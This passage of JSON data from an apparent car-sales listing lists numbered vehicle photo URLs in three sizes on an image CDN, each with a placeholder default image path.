g","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"}],"SerializedImages":"[\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_1e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_2.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_2f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_2e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_3.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_3f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_3e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_4.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_4f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_4e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_5.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_5f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_5e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_6.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_6f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_6e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_7.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_7f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_7e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_8.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_8f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_8e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_9.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_9f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_9e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_10.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_10f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_10e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_11.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_11f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_11e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_12.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_12f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_12e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_13.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_13f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_13e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_14.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_14f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_14e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_15.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_15f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_15e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_16.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_16f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_16e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_17.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_17f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_17e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_18.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_18f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_18e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_19.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_19f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_19e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_20.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_20f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_20e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_21.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_21f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_21e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_22.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_22f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_22e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_23.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_23f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_23e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_24.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_24f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_24e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_25.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_25f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_25e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_26.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_26f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_26e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_27.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_27f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_27e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_28.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_28f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_28e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_29.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_29f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_29e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_30.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_30f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_30e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_31.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_31f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_31e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_32.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_32f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_32e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_33.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_33f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_33e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_34.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_34f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_34e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_35.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_35f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_35e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_36.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_36f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_36e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_37.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_37f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_37e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_38.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_38f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_38e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_39.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_39f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_39e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_40.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_40f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_40e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_41.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_41f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_41e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_42.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_42f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_42e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_43.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_43f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_43e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_44.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_44f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_44e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_45.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_45f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_45e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_46.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_46f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_46e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_47.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_47f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_47e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_48.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_48f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_48e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_49.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_49f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_49e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_50.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_50f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_50e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_51.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_51f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_51e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_52.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_52f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_52e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_53.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_53f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_53e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_54.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_54f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_54e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_55.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_55f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_55e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_56.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_56f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_56e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_57.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_57f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_57e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_58.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_58f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_58e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_59.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_59f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_59e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_60.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_60f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_60e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_61.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_61f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_61e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_62.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_62f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_62e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_63.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_63f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_63e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_64.jpg\",\r\n    \"Thumbnail\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_64f.jpg\",\r\n    \"Medium\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_64e.jpg\",\r\n    \"Type\": \"image\",\r\n    \"DefaultImage\": \"/motors-cdn/images/noimage_lrg.jpg\"\r\n  },\r\n  {\r\n    \"Normal\": \"https://cdn.images.autoexposure.co.uk/AETA53331/AETV20433265_65.jpg\",\r\n    \"Thumbnail\": 